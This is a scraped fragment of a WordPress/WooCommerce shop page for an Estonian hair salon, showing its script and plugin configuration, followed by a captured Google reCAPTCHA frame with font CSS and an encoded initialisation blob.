<link rel='stylesheet' id='e-apple-webkit-css' href='https://wowstudio.ee/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.3' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://wowstudio.ee/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.15' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://wowstudio.ee/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://wowstudio.ee/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://wowstudio.ee/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/wowstudio.ee\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://wowstudio.ee/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://wowstudio.ee/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.15" defer async id="tp-tools-js"></script>
<script src="https://wowstudio.ee/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.15" defer async id="revmin-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/wowstudio.ee\/wp-json\/","nonce":"b1805c3bad","versionString":"wp\/v2\/"};
</script>
<script src="https://wowstudio.ee/wp-includes/js/api-request.min.js?ver=3ca0784fbd46e579083d532685410d6b" id="wp-api-request-js"></script>
<script src="https://wowstudio.ee/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://wowstudio.ee/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-06-06 09:50:37+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"et_EE"},"You are probably offline.":["Sul ilmselt puudub v\u00f5rgu\u00fchendus."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Meediaobjekti \u00fcleslaadimine eba\u00f5nnestus. Kui see on foto v\u00f5i suur pilt, tee see v\u00e4iksemaks ja proovi uuesti."],"The response is not a valid JSON response.":["See ei ole korrektne JSON-i vastus."],"An unknown error occurred.":["Tekkis tundmatu viga."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script src="https://wowstudio.ee/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://wowstudio.ee/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "b1805c3bad" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://wowstudio.ee/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/wowstudio.ee\/cart-2\/","is_cart":""};
</script>
<script src="https://wowstudio.ee/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1762894906" id="woo-variation-swatches-js"></script>
<script id="technocy-theme-js-extra">
var technocyAjax = {"ajaxurl":"https:\/\/wowstudio.ee\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://wowstudio.ee/wp-content/themes/technocy/assets/js/frontend/main.js?ver=2.2.0" id="technocy-theme-js"></script>
<script src="https://wowstudio.ee/wp-content/themes/technocy/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="technocy-skip-link-focus-fix-js"></script>
<script src="https://wowstudio.ee/wp-content/themes/technocy/assets/js/frontend/search-popup.js?ver=2.2.0" id="technocy-search-popup-js"></script>
<script src="https://wowstudio.ee/wp-content/themes/technocy/assets/js/frontend/text-editor.js?ver=2.2.0" id="technocy-text-editor-js"></script>
<script src="https://wowstudio.ee/wp-content/themes/technocy/assets/js/frontend/nav-mobile.js?ver=2.2.0" id="technocy-nav-mobile-js"></script>
<script src="https://wowstudio.ee/wp-content/themes/technocy/inc/megamenu/assets/js/frontend.js?ver=2.2.0" id="technocy-megamenu-frontend-js"></script>
<script src="https://wowstudio.ee/wp-content/themes/technocy/assets/js/frontend/login.js?ver=2.2.0" id="technocy-ajax-login-js"></script>
<script src="https://wowstudio.ee/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.6" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/wowstudio.ee\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://wowstudio.ee/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.6" id="wc-order-attribution-js"></script>
<script id="rtwpvs-js-extra">
var rtwpvs_params = {"is_product_page":"1","ajax_url":"\/wp-admin\/admin-ajax.php","nonce":"a4479a4250","reselect_clear":"","term_beside_label":"","archive_swatches":"1","enable_ajax_archive_variation":"","archive_swatches_enable_single_attribute":"","archive_swatches_single_attribute":"","archive_swatches_display_event":"click","archive_image_selector":".wp-post-image, .attachment-woocommerce_thumbnail","archive_add_to_cart_text":"","archive_add_to_cart_select_options":"","archive_product_wrapper":".rtwpvs-product,.product-item","archive_product_price_selector":".price","archive_add_to_cart_button_selector":".rtwpvs_add_to_cart, .add_to_cart_button","enable_variation_url":"","enable_archive_variation_url":"","has_wc_bundles":""};
</script>
<script src="https://wowstudio.ee/wp-content/plugins/woo-product-variation-swatches/assets/js/rtwpvs.min.js?ver=1764944805" id="rtwpvs-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LfRxiUpAAAAAJeT-wmkUn6AnRYsxRNfxvnYj8hO&amp;ver=3.0" id="google-recaptcha-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LfRxiUpAAAAAJeT-wmkUn6AnRYsxRNfxvnYj8hO",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://wowstudio.ee/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script src="https://wowstudio.ee/wp-content/themes/technocy/assets/js/woocommerce/header-cart.min.js?ver=2.2.0" id="technocy-header-cart-js"></script>
<script src="https://wowstudio.ee/wp-content/themes/technocy/assets/js/tooltipster.bundle.js?ver=2.2.0" id="tooltipster-js"></script>
<script src="https://wowstudio.ee/wp-content/themes/technocy/assets/js/woocommerce/product-ajax-search.min.js?ver=2.2.0" id="technocy-products-ajax-search-js"></script>
<script src="https://wowstudio.ee/wp-content/themes/technocy/assets/js/woocommerce/main.min.js?ver=2.2.0" id="technocy-products-js"></script>
<script src="https://wowstudio.ee/wp-content/themes/technocy/assets/js/woocommerce/quantity.min.js?ver=2.2.0" id="technocy-input-quantity-js"></script>
<script src="https://wowstudio.ee/wp-content/themes/technocy/assets/js/woocommerce/cart-canvas.min.js?ver=2.2.0" id="technocy-cart-canvas-js"></script>
<script id="technocy-sticky-add-to-cart-js-extra">
var technocy_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
</script>
<script src="https://wowstudio.ee/wp-content/themes/technocy/assets/js/sticky-add-to-cart.min.js?ver=2.2.0" id="technocy-sticky-add-to-cart-js"></script>
<script src="https://wowstudio.ee/wp-content/themes/technocy/assets/js/frontend/countdown.js?ver=2.2.0" id="technocy-countdown-js"></script>
<script src="https://wowstudio.ee/wp-content/themes/technocy/assets/js/vendor/jquery.magnific-popup.min.js?ver=2.2.0" id="magnific-popup-js"></script>
<script src="https://wowstudio.ee/wp-content/themes/technocy/assets/js/vendor/spritespin.js?ver=2.2.0" id="spritespin-js"></script>
<script src="https://wowstudio.ee/wp-content/themes/technocy/assets/js/vendor/slick.min.js?ver=2.2.0" id="slick-js"></script>
<script src="https://wowstudio.ee/wp-content/themes/technocy/assets/js/vendor/jquery.sticky-kit.min.js?ver=2.2.0" id="sticky-kit-js"></script>
<script src="https://wowstudio.ee/wp-content/themes/technocy/assets/js/woocommerce/single.min.js?ver=2.2.0" id="technocy-single-product-js"></script>
<script src="https://wowstudio.ee/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.7.0" id="hfe-frontend-js-js"></script>
<script src="https://wowstudio.ee/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.3" id="elementor-webpack-runtime-js"></script>
<script src="https://wowstudio.ee/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.3" id="elementor-frontend-modules-js"></script>
<script src="https://wowstudio.ee/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.33.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/wowstudio.ee\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/wowstudio.ee\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/wowstudio.ee\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"662b6fcf16"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":13051,"title":"Inebrya%20Ice%20Cream%20Keratin%20Restructuring%20Shampoo%20%E2%80%93%20WOW%20STUDIO%20ILUSALONG","excerpt":"","featuredImage":"https:\/\/wowstudio.ee\/wp-content\/uploads\/2023\/09\/Inebrya-Ice-Cream-Keratin-Restructuring-Shampoo-300ml.webp"}};
</script>
<script src="https://wowstudio.ee/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.3" id="elementor-frontend-js"></script>
<script src="https://wowstudio.ee/wp-content/themes/technocy/assets/js/elementor/header-group.js?ver=2.2.0" id="technocy-elementor-header-group-js"></script>
<script src="https://wowstudio.ee/wp-content/themes/technocy/assets/js/elementor-frontend.js?ver=2.2.0" id="technocy-elementor-frontend-js"></script>
<script src="https://wowstudio.ee/wp-content/themes/technocy/assets/js/vendor/jquery.sticky.js?ver=2.2.0" id="elementor-sticky-js"></script>
<script src="https://wowstudio.ee/wp-content/themes/technocy/assets/js/vendor/sticky.min.js?ver=2.2.0" id="technocy-elementor-sticky-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_55011b30b14ce63dedd2130389d2a4d9","fragment_name":"wc_fragments_55011b30b14ce63dedd2130389d2a4d9","request_timeout":"5000"};
</script>
<script src="https://wowstudio.ee/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.6" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfRxiUpAAAAAJeT-wmkUn6AnRYsxRNfxvnYj8hO&co=aHR0cHM6Ly93b3dzdHVkaW8uZWU6NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=7fwsixij0yyo
body_size: 45582
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="w2KPk3O8iIIlb-zD_kNuig" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="w2KPk3O8iIIlb-zD_kNuig">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="w2KPk3O8iIIlb-zD_kNuig">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22dMOfwoPDmcKiL8OKwqHCnMKhw7vCgAPDscORBm9rUkbClEhnwq5HwoMsw4fCm0FOIcKdV8OrA8O+wos0T8ONwqrCuMKnAAjDvcK/w5kYNcKUcnJdwoBaEcOCRis3SlcSw5s/SwFuVcOHbsO7V8Oxwq/[base64]/DWnDiMOWwqgqWUvDncO7MiXCi8KvSwjDjsKJwpBlwrjDsFLDmRFfw6swKcOywrxPw5ReMsOxcHIRYngATsOWbFoBeMOUw6kTXATDol/CtzgRTzwsw6vCqsKoR8KPw6FuI8KLwrYmeCzCi0bCnHpOwrhew6/CqRHCvMK3w73DliXCnFTCvwoxPMOjVsKowpcqdV3DoMKgAcKCwoPCnBoEw5HDhMKKRTV0wpUbScKmw69pw47DtBzDqWnDj07Dgxoxw7hrPxnCoVDDncK6w6ZwaTzDoMKEdhY7wpXDhcKGw6fDoAhBTsKUwrRfw7MdI8OGG8OVWcK5wpYDKsOOMcKGU8O0wr/CsMKPTR42ajBQPBt0wohcwq7DlMKedcOERSnDrMKJb2EuRsORDMOSw4HCpsK8QgByw6rCoBHDi1XCosO+wojDvCFbw6UaOyTClUfDrcKSwqp0BDIoKB3Dm1fCmT/[base64]/w7fDssOJw5HCrGjDswXDvcOOcMKdPT1mR0HDrg/Dl8KlA2deUjBIL0LCkSt5d3kSw5fCq8KTPsKeCAsJw6zDuGrDhwTCm8OOw7XCny4qdsOkwpMJSMKdfh3CmF7Cl8K7wrhzwrvDuGnCqsKcflMPw57DhsO4b8OoMMO+wpLDsU3CqWARQVzCrcOmwrrDo8KmE3TDicOrwrLCuVpQTUHCrsOvIMKuPWfDrcO+HMOBBE/DlMONIcKyOCbDrcKaHMOiw5ovw7V1wpbCicOqMsKSw6kKw6xJfmvCvMOZf8KDwrXCn8Owwq9Iw6HCq8OnV2oZwofDt8O0wpx5w7fDusKUw5opwrjCgUzDilFUGjJxw7NFwpTCtXvCvQrCqHoQZWoeTsOvMsOewpvCrB/[base64]/Ds8OuCj12Oh/DqMOtw7l/dsOzwrvCnHhMw6DDskXDlcK2PsK9w5RSNnsdEAlowrtmXi/DvcKDPcOYKsOSM8KqwqLDmsOdQGBlIinCiMO0Y1rCqF3DhyU2w7Z1NsKNwoRFw67CrFplw5TDj8K7woVpFcK/woHCuH/[base64]/[base64]/[base64]/wq02wqnDu23CuHVhwrw4w7TDmQIWwrADw5DCvFPCsAlVDmFZFAt5wpXDkcOsLsKzTGAOfsOgwpLCl8OLw7XChsOcwok0eSnDiTQmw58TZcOGwp7DnX/DiMK4w6AWw5zCjsK3JQXCkMKBw5TDjVsMOW3CscOBwrJPCHxKV8OSw4rCssOwF3pswpzCscO8w73CpcKrwp8TKsOeTsOLw7cuw5/DjWQuaydsGsO/XCXCsMONf1tyw6rDjsKxw5NVB0XCrT/DncOkKsO/SxzCkBFYw6MuEyPDs8OzQsOXNx1nasK/SWxPwo4uw5jCkMOxHQ/Do1ZFw6XDsMOjwr0DwqvDksOWwr3Dl2fDlSNvwojCkcOiw4Y/LWJdw5NFw6oWw43CsFdLV1LDig/DsREtejhgd8KpGnhSwoN2fFpkTxDCjUQbwpDCncK6w6pzRAjDtXZ5wqsWwofCon1qdMK2UB91wpt7H8O1w79Sw6vCqV4pwoTDjMOHIDzCrAbDsERHwoshLMK5w58Xwo/[base64]/[base64]/DncK3wp9MEl52CR/[base64]/RgrDoXIOP3IPwpjDtMOCAhd5acKRHMK2w741wrXDjsO2w5RdG3UWIgpMFMOOSMKKd8OBCzHCiV3DhFzDrkJMKGM7wq9SMVbDiBo+AMKFw7QLRcKKw6BbwqpMw7fDg8K9wrDDqSnDkGvCmyp7w5RewpDDj8OLw7nCmBcJw77DsmPCncKsw7U6wqzCnWvCtFRga2tAGS/ChMKlwph4wovDtSjDtsOiwpA6w4zCicOOK8KBdMObGyHDkjA+w7rDsMOlwpPDi8OmBMOkKiERwod/[base64]/DsmFYw78desOzEh/[base64]/CplXDqMObRGwVLsKNGsK4XxgEYcOLJMOsSMK0AsKHAwhGWxkVYMKOISsQYSDDi0towph2b1pxecKoHj7Dpl0Aw7Uxw6oCbk56wp3CrsK2cDNUwodxwohpwpfDi2TCvl3DhsOfS1vCtTjCvsO0BMO/w5UAJsO2GDvDi8ODw6/CmG/[base64]/DgcKIBcO4YMKDwqJTW8OjdsKeSAxWGcO1wrd3QlPCosO7VMOfJcOgU2fChcKMw5vCqMOVE0LDsmljw441w7HDtcKVw6x3woR1w4/Cg8OGwpQHw4MRw6orw6LCg8KGwr/DpBTCi8KkORfDnT3CuALDow3CqMOsLsK8AcOCw4LCm8KOQSrDs8OEw64gM2fCqcOpOcOUC8O4OMOqckDDkBDDrTnCrjcWAzUAOF8Iw4gow6XCuQnDmMK0elcNPwnDk8K8w4Vpw4FYZVnClsKowq3CgMOAw5nCm3fDh8OXw4F6wp/DvsK5wrk3HB7DmMKXYMOGYMK4bcKiTsKsLsOcYVhMYBnClRnCksOpV1LCqcK/wqvCu8Oqw6XDpTDCjCE8w4XCu1MkRn/CoXQXw6zCuj/DuB4DTgfDiAVIGMKGw6Q1CHHCo8OyBsKlwp/Ck8KEwojCq8KBwoIwwoRXwr3Ctj8kM1gyBMK7w4dRw4lrwp82wrLCm8OdGcKIA8OqTXtgUi8WwqZXdsKmHMOZD8Oqw4t3woBzw53Ck0pMX8O+w7TDo8OswoAZwpfCu1TDjcO/RcK9GQITfGbDqsK2w5XDq8ObwrTCrSfChmUTwpQTfMK+wrfDgS/Cq8KfY8KqWDrCk8O5fUFIwofDssKpHULClw4OwrLDm1I/aV8lEmZNw6d4ex9Vw5TCkQRVfmLDpgnDscOYwoAxw6zDksOHRMOQwqEMw7rCnyRuwpXDm1rCvQxnw6VBw4NTR8KFcsOIdcKXwolnwozCpllYwq/Dpwdvw6oOw51lCsOjw4xFGMK6LsOjwr1JKsK+A0bCsxnD